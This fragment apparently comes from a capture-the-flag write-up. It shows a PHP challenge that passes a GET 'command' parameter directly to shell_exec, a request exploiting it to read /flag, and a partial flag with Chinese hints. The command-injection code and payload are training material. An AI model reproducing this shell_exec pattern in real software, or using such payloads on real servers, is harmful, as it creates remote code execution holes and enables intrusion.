 localhost:18/?command=cat%20/flag
<?php
error_reporting(0);
highlight_file(__FILE__);
// 悄悄告诉你，flag的位置就在根目录噢，好好了解下linux的文件结构吧！
if (isset($_GET['command'])) {
$cmd = $_GET['command'];
$output = shell_exec($cmd);
echo $output;
}
?> Dozer{Hop3_y0u_t WOW，你发现了flag，可是只有第一段噢~，另一段在虫虫那呢